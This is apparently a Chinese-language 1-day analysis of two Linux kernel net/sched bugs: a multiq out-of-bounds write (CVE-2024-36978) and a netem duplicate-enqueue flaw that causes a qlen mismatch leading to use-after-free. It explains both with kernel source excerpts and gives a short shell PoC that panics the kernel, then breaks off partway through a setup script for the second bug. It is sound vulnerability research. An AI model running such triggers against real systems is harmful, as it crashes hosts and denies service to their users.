Two Linux net/sched 1-day Analysis
1. Introduction
Linux traffic control 子系統被用來管理網路流量,而不同類型的 qdisc (Queueing Discipline) 都代表不同的流量處理方式。接下來要介紹的兩個漏洞,分別發生在 multiq 與 netem 類型的 qdisc。然而,雖然先前的 CVE-2024-41010 - Linux net/sched UAF 1-day Analysis 也是分析 net/sched 的 1-day,但卻沒有提到 traffic control 的執行流程,因此這篇文章也會簡單的介紹一下 traffic control 是如何運作的。
分析的 linux kernel 版本為 6.6.30。
2. How TC works?
當收發封包時,kernel function dev_queue_xmit() 會負責把 skb object (struct sk_buffer) 放到 network device queue 內。該 function 是 __dev_queue_xmit() [1] 的 wrapper function。
static inline int dev_queue_xmit(struct sk_buff *skb)
{
return __dev_queue_xmit(skb, NULL); // [1]
}
__dev_queue_xmit() 會取得 network device 所對應到的 txq object (struct netdev_queue) [2],如果 txq 的 qdisc type 有支援 enqueue,就再呼叫 __dev_xmit_skb() [3]。
int __dev_queue_xmit(struct sk_buff *skb, struct net_device *sb_dev)
{
struct netdev_queue *txq = NULL;
struct Qdisc *q;
// [...]
txq = netdev_core_pick_tx(dev, skb, sb_dev); // [2]
q = rcu_dereference_bh(txq->qdisc);
if (q->enqueue) {
rc = __dev_xmit_skb(skb, q, dev, txq); // [3]
goto out;
}
// [...]
}
雖然 __dev_xmit_skb() 會根據 qdisc 的類型有不同的行為,不過大多情況只會:上 lock [4]、enqueue packet to qdisc queue [5]、enqueue packet to device queue [6],最後 unlock [7]。
static inline int __dev_xmit_skb(struct sk_buff *skb, struct Qdisc *q,
struct net_device *dev,
struct netdev_queue *txq)
{
// [...]
spin_lock(root_lock); // [4]
rc = dev_qdisc_enqueue(skb, q, &to_free, txq); // [5]
if (qdisc_run_begin(q)) {
// [...]
__qdisc_run(q); // [6]
qdisc_run_end(q);
}
spin_unlock(root_lock); // [7]
// [...]
}
dev_qdisc_enqueue() 會呼叫到 q->enqueue(),由不同 qdisc type 的 enqueue handler 決定 packet 的處理方式。
static int dev_qdisc_enqueue(struct sk_buff *skb, struct Qdisc *q,
struct sk_buff **to_free,
struct netdev_queue *txq)
{
int rc;
rc = q->enqueue(skb, q, to_free) & NET_XMIT_MASK;
return rc;
}
每個類型的 qdisc 有自己的 struct Qdisc_ops object,除了定義 enqueue handler 之外,也定義了 dequeue handler、init handler 等等。下方以 multiq_qdisc_ops 為例,在每個 handler 後方的註解簡單說明其功能,實際上每種 qdisc 類型的實作都有很大的差異。
static struct Qdisc_ops multiq_qdisc_ops __read_mostly = {
.next = NULL,
.cl_ops = &multiq_class_ops,
.id = "multiq",
.priv_size = sizeof(struct multiq_sched_data),
.enqueue = multiq_enqueue, // 負責處理流量,並將 skb 放到 qdisc 的 local queue
.dequeue = multiq_dequeue, // 從 qdisc local queue 拿 packet
.peek = multiq_peek, // 查看 qdisc queue 的狀況
.init = multiq_init, // 處理 qdisc object 的建立
.reset = multiq_reset, // reset qdisc,或是 reset network device 間接呼叫到
.destroy = multiq_destroy, // 釋放 qdisc object
.change = multiq_tune, // 動態更新 qdisc object
.dump = multiq_dump, // 輸出 qdisc object 的狀態
.owner = THIS_MODULE,
};
Enqueue pakcet 到 qdisc queue 之後,kernel 會在呼叫 __qdisc_run() 發送 packet。該 function 會呼叫 qdisc_restart() 送 skb object 給 network device,直到沒有 skb 可以送,或是超過 tx weight 上限。
void __qdisc_run(struct Qdisc *q)
{
int quota = READ_ONCE(dev_tx_weight);
int packets;
while (qdisc_restart(q, &packets)) {
quota -= packets;
if (quota <= 0) {
// [...]
break;
}
}
}
qdisc_restart() 先呼叫 dequeue_skb() 從 qdisc queue 中 dequeue 一個 skb object 出來 [8],之後 sch_direct_xmit() 發送給 network device [9]。
static inline bool qdisc_restart(struct Qdisc *q, int *packets)
{
spinlock_t *root_lock = NULL;
struct netdev_queue *txq;
struct net_device *dev;
struct sk_buff *skb;
bool validate;
/* Dequeue packet */
skb = dequeue_skb(q, &validate, packets); // [8]
if (unlikely(!skb))
return false;
// [...]
dev = qdisc_dev(q);
txq = skb_get_tx_queue(dev, skb);
return sch_direct_xmit(skb, q, dev, txq, root_lock, validate); // [9]
}
dequeue_skb() 呼叫 q->dequeue() [10],如果成功 dequeue packet,就會在呼叫 try_bulk_dequeue_skb_slow() 嘗試多 dequeue 幾個 skb object (bulk) [11],一次送多一點能增加效率。
static struct sk_buff *dequeue_skb(struct Qdisc *q, bool *validate,
int *packets)
{
const struct netdev_queue *txq = q->dev_queue;
struct sk_buff *skb = NULL;
// [...]
skb = q->dequeue(q); // [10]
if (skb) {
// [...]
try_bulk_dequeue_skb_slow(q, skb, packets); // [11]
}
// [...]
return skb;
}
3. (CVE-2024-36978) net: sched: sch_multiq: fix possible OOB write in multiq_tune()
該漏洞發生在 qdisc type multiq 的 change handler multiq_tune()。分析 commit message 時會發現 diff 只有差一行:
- removed = kmalloc(sizeof(*removed) * (q->max_bands - q->bands),
+ removed = kmalloc(sizeof(*removed) * (q->max_bands - qopt->bands),
為了知道 patch 的意義,我們需要先了解 multiq 初始化流程,以及這兩個值的功能。
Multiq qdisc 的 init handler multiq_init() 會初始化 q->max_bands 成 network device tx queue 的數量 [1],並且分配大小為 q->max_bands 的 qdisc object (struct Qdisc) pointer array [2],稱作 q->queues[]。在初始化所有 array element 為 &noop_qdisc 後,會呼叫 change handler multiq_tune() 來調整屬性 [3]。
static int multiq_init(struct Qdisc *sch, struct nlattr *opt,
struct netlink_ext_ack *extack)
{
struct multiq_sched_data *q = qdisc_priv(sch);
int i, err;
// [...]
q->max_bands = qdisc_dev(sch)->num_tx_queues; // [1]
q->queues = kcalloc(q->max_bands, sizeof(struct Qdisc *), GFP_KERNEL); // [2]
for (i = 0; i < q->max_bands; i++)
q->queues[i] = &noop_qdisc;
return multiq_tune(sch, opt, extack); // [3]
}
需要注意的是,init handler 只有在建立 qdisc object 時才會被呼叫,因此 multiq_init() 只會執行一次。
Change handler multiq_tune() 一開始會根據 device 真正使用的 tx queue 個數,也就是 ->real_num_tx_queues [4] 來調整 bands。考慮到這次執行時 real tx queue 可能會少於上一次的,因此會需要釋放多出來的 qdisc object。然而,在計算多出來的 qdisc object 時 [5],應該要用 q->max_bands - qopt->bands (最大上限 - 該次執行的 real tx queue) 而不是 q->max_bands - q->bands (最大上限 - 上次執行的 real tx queue)。
當後續釋放多餘的 qdisc object 時,n_removed 的最大值會是 q->max_bands - qopt->bands,但 removed[] 的長度卻只有 q->max_bands - q->bands [7]。也就是說,如果上次的 real tx queue count (q->bands) 大於這次的 (qopt->bands),就會發生 out-of-bound access [6, 8]。
static int multiq_tune(struct Qdisc *sch, struct nlattr *opt,
struct netlink_ext_ack *extack)
{
struct multiq_sched_data *q = qdisc_priv(sch);
struct tc_multiq_qopt *qopt;
struct Qdisc **removed;
int i, n_removed = 0;
// [...]
qopt = nla_data(opt);
qopt->bands = qdisc_dev(sch)->real_num_tx_queues; // [4]
removed = kmalloc(sizeof(*removed) * (q->max_bands - q->bands), // [5]
GFP_KERNEL);
// [...]
q->bands = qopt->bands;
for (i = q->bands; i < q->max_bands; i++) {
if (q->queues[i] != &noop_qdisc) {
// [...]
removed[n_removed++] = child; // [6]
}
}
// the max value of "n_removed" is (q->max_bands - qopt->bands)
// but the length of removed[] is (q->max_bands - q->bands)
for (i = 0; i < n_removed; i++) // [7]
qdisc_put(removed[i]); // [8]
kfree(removed);
// [...]
}
透過 user space built-in network manage tools,我們可以構造出一個能觸發 oob access 並造成 kernel panic 的 POC。
#!/bin/sh
# 1. 設定 device "veth0 tx / rx 大小為 50
ip link add veth0 numtxqueues 50 numrxqueues 50 type veth peer numtxqueues 50 numrxqueues 50 name veth1
# 2. 一開始有 50 個 real tx
tc qdisc add dev veth0 root handle 1: multiq
# 3. 更新 real tx 成 8 個
ethtool -L veth0 rx 8 tx 8
# 4. 上次 (50) > 這次 (8),造成 oob access
tc qdisc change dev veth0 root handle 1: multiq
4. netem: fix return value if duplicate enqueue fails
該漏洞還沒發佈 CVE,待發布後會更新上來
這個漏洞的成因比上個 (CVE-2024-36978) 複雜不少,是一個非常有趣的邏輯洞,需要對 network scheduling 有一定的了解才能找到。如果直接看 commit message,大概只能得到:qdisc netem 的 duplicate packet 功能會造成 UAF 的結論。
我們先從 netem (Network emulator) 的 struct Qdisc_ops object 開始分析。
static struct Qdisc_ops netem_qdisc_ops __read_mostly = {
.id = "netem",
.cl_ops = &netem_class_ops,
.priv_size = sizeof(struct netem_sched_data),
.enqueue = netem_enqueue,
.dequeue = netem_dequeue,
.peek = qdisc_peek_dequeued,
.init = netem_init,
.reset = netem_reset,
.destroy = netem_destroy,
.change = netem_change,
.dump = netem_dump,
.owner = THIS_MODULE,
};
Init handler 會在簡單的初始化後呼叫 change handler。
static int netem_init(struct Qdisc *sch, struct nlattr *opt,
struct netlink_ext_ack *extack)
{
struct netem_sched_data *q = qdisc_priv(sch);
int ret;
// [...]
q->loss_model = CLG_RANDOM;
ret = netem_change(sch, opt, extack);
// [...]
}
因為 netem qdisc 被用來做流量模擬,因此在 change handler 中能看到有許多網路環境模擬的屬性,像是 reorder、rate,以及該漏洞的主角 — duplicate。
static int netem_change(struct Qdisc *sch, struct nlattr *opt,
struct netlink_ext_ack *extack)
{
// [...]
sch->limit = qopt->limit;
q->duplicate = qopt->duplicate;
// [...]
}
屬性 duplicate 的功能會讓 enqueue handler 在處理 skb 時,一定機率再次 enqueue 一模一樣的 skb 到 root qdisc [1]。為了避免一直 duplicate,在 enqueue cloned skb 之前會把 q->duplicate 設為 0 [2]。值得注意的是,在 enqueue 後 return value 會無條件被設為 NET_XMIT_SUCCESS [3],導致就算 skb 沒有被送出去也會被視為成功 [4]。
若能順利執行,最後 enqueue handler 會呼叫 __qdisc_enqueue_head(),把 skb enqueue 到 qdisc queue 內 [5],並回傳成功。
static int netem_enqueue(struct sk_buff *skb, struct Qdisc *sch,
struct sk_buff **to_free)
{
struct sk_buff *skb2;
struct sk_buff *segs = NULL;
int rc_drop = NET_XMIT_DROP;
// [...]
if (q->duplicate && q->duplicate >= get_crandom(&q->dup_cor, &q->prng))
++count;
// [...]
if (count > 1 && (skb2 = skb_clone(skb, GFP_ATOMIC)) != NULL) {
struct Qdisc *rootq = qdisc_root_bh(sch);
u32 dupsave = q->duplicate;
q->duplicate = 0; // [2]
rootq->enqueue(skb2, rootq, to_free); // [1]
q->duplicate = dupsave;
rc_drop = NET_XMIT_SUCCESS; // [3]
}
if (unlikely(sch->q.qlen >= sch->limit)) {
skb->next = segs;
qdisc_drop_all(skb, sch, to_free);
return rc_drop; // [4]
}
// [...]
else {
cb->time_to_send = ktime_get_ns();
q->counter = 0;
__qdisc_enqueue_head(skb, &sch->q); // [5]
sch->qstats.requeues++;
}
// [...]
return NET_XMIT_SUCCESS;
}
__qdisc_enqueue_head() 會把 skb enqueue 到 qdisc skb queue (struct qdisc_skb_head) 內,後續 dequeue 會被拿來用。此外 queue object 也會更新 queue length [6],該值紀錄了 queue 裡面總共有多少 skb。
static inline void __qdisc_enqueue_head(struct sk_buff *skb,
struct qdisc_skb_head *qh)
{
skb->next = qh->head;
if (!qh->head)
qh->tail = skb;
qh->head = skb;
qh->qlen++; // [6]
}
Classful Qdisc
我們稱某 qdisc 類型為 classful qdisc 時,就代表它像 hierarchy,底下還能新增其他的 qdisc 做更細粒度的流量管理。接下來會以 classful 的 drr 以及 non-classful 的 netem 兩種 qdisc 類型為範例,請參考下方圖示。

在此架構下,最一開始封包會進入最上層的 drr qdisc,因此會由 drr 的 enqueue handler drr_enqueue() 來處理。drr_enqueue() 一開始會呼叫 drr_classify() [1] 來分類流量到對應的 class object (如上圖的 1:1 或是 1:2),而後呼叫 qdisc_enqueue(),將 skb 發送到 class object 的 qdisc object 的 enqueue handler (如上圖的 default qdisc)。
如果下一層的 enqueue handler 回傳 NET_XMIT_SUCCESS,代表 skb 已經成功被放到某個 qdisc 的 queue 裡面,因此需要同步更新當前 qdisc 的 queue length [3]。
static int drr_enqueue(struct sk_buff *skb, struct Qdisc *sch,
struct sk_buff **to_free)
{
unsigned int len = qdisc_pkt_len(skb);
struct drr_sched *q = qdisc_priv(sch);
struct drr_class *cl;
int err = 0;
bool first;
cl = drr_classify(skb, sch, &err); // [1]
// [...]
first = !cl->qdisc->q.qlen;
err = qdisc_enqueue(skb, cl->qdisc, to_free); // [2]
if (unlikely(err != NET_XMIT_SUCCESS)) {
// [...]
return err;
}
if (first) {
list_add_tail(&cl->alist, &q->active);
cl->deficit = cl->quantum;
}
// [...]
sch->q.qlen++; // [3]
return err;
}
也就是說,qdisc qlen 紀錄的是下層所有 qdisc queue 的 length,參考下圖會更清楚。

這也代表如果 kernel 要刪除某個 class object 時,需要把 qlen 的資訊同步到所有 parent qdisc object。
以 drr qdisc 為例,delete handler drr_delete_class() 會回收 class object 的資源,包含其 qdisc object 的 skb queue [4]。
static int drr_delete_class(struct Qdisc *sch, unsigned long arg,
struct netlink_ext_ack *extack)
{
struct drr_sched *q = qdisc_priv(sch);
struct drr_class *cl = (struct drr_class *)arg;
// [...]
qdisc_purge_queue(cl->qdisc); // [4]
qdisc_class_hash_remove(&q->clhash, &cl->common);
// [...]
}
qdisc_purge_queue() 會把 qdisc 有多少 skb (也就是 qlen) 的資訊存到 local varaible [5],並在 reset 後呼叫 qdisc_tree_reduce_backlog() sync 給 parent [6]。
static inline void qdisc_purge_queue(struct Qdisc *sch)
{
__u32 qlen, backlog;
qdisc_qstats_qlen_backlog(sch, &qlen, &backlog); // [5]
qdisc_reset(sch);
qdisc_tree_reduce_backlog(sch, qlen, backlog); // [6]
}
因為 parent 的 qlen 是由下層的 qdisc qlen 累積而來,所以其中一個 qdisc 被釋放時,parent 的 qlen 也需要更新。為了完成這件事,qdisc_tree_reduce_backlog() 會用 sch->parent 來爬整個 tree [7],並在取得 parent 的 qdisc 後 [8] 更新 qlen [9]。
有些類型的 class object 會對 empty queue 做額外處理,因此 qlen 的資訊會先被存起來 [10],之後由 parent class object 的 qlen_notify handler [11] 來處理。
void qdisc_tree_reduce_backlog(struct Qdisc *sch, int n, int len)
{
unsigned long cl;
// [...]
while ((parentid = sch->parent)) { // [7]
notify = !sch->q.qlen; // [10]
sch = qdisc_lookup_rcu(qdisc_dev(sch), TC_H_MAJ(parentid)); // [8]
cops = sch->ops->cl_ops;
if (notify && cops->qlen_notify) {
cl = cops->find(sch, parentid);
cops->qlen_notify(sch, cl); // [11]
}
sch->q.qlen -= n; // [9]
// [...]
}
}
以 drr 為例,qlen_notify handler drr_qlen_notify() 會在發現 child object 的 skb queue 為空時,將其從 active list 移除 [12]。
static void drr_qlen_notify(struct Qdisc *csh, unsigned long arg)
{
struct drr_class *cl = (struct drr_class *)arg;
list_del(&cl->alist); // [12]
}
若以前面的圖為例子,當 1:2 的 drr class 被刪除時,1: drr qdisc 的 qlen 也會減少 3,如下圖所示。

Qlen mis-match
了解漏洞成因前,複習前面介紹的程式碼中,兩個比較關鍵的部分:
-
netem_enqueue()duplicate 後會無條件地把 return value 設為NET_XMIT_SUCCESS[1],就算 skb 數量超過上限被 drop 掉 [2]static int netem_enqueue(/* ... */) { // [...] if (count > 1 && (skb2 = skb_clone(skb, GFP_ATOMIC)) != NULL) { struct Qdisc *rootq = qdisc_root_bh(sch); u32 dupsave = q->duplicate; q->duplicate = 0; rootq->enqueue(skb2, rootq, to_free); q->duplicate = dupsave; rc_drop = NET_XMIT_SUCCESS; // [1] } if (unlikely(sch->q.qlen >= sch->limit)) { // [2] skb->next = segs; qdisc_drop_all(skb, sch, to_free); return rc_drop; } // [...] } -
drr_enqueue()發現 child qdisc object 的 enqueue handler 回傳NET_XMIT_SUCCESS[3],會更新 queue len [4]static int drr_enqueue(/* ... */) { // [...] err = qdisc_enqueue(skb, cl->qdisc, to_free); // [3] if (unlikely(err != NET_XMIT_SUCCESS)) { return err; } // [...] sch->q.qlen++; // [4] return err; }
參考下面圖示的 qdisc tree 以及 enqueue 流程,

qlen 的更新會發生在下一層 enqueue handler 執行完之後,所以更新順序會與執行順序相反。假設 enqueue 過程中沒有發生任何錯誤,每個階段各個 qdisc object 的 qlen 應該會長得像:

然而,如果 netem qdisc object 有設置 queue limit (sch->limit) 為 0 來限制 skb 的個數,就會像是下方圖示,造成 qlen 數量 mis-match:

可以參考下方 command 設置 qdisc tree:
#!/bin/sh
ip link set lo up
tc qdisc add dev lo root handle 1: drr
